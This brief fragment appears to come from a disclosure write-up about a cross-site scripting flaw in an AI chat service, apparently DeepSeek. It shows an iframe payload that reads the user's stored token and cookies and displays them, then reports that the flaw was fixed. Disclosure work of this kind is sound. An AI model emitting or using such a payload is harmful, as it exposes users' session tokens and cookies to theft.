 <iframe src="javascript:alert('Your user token is:
'+localStorage.getItem('userToken')+' Cookies:
'+document.cookie)">Trust No AI</iframe>
The XSS was fixed within a few hours.
Thanks to the DeepSeek team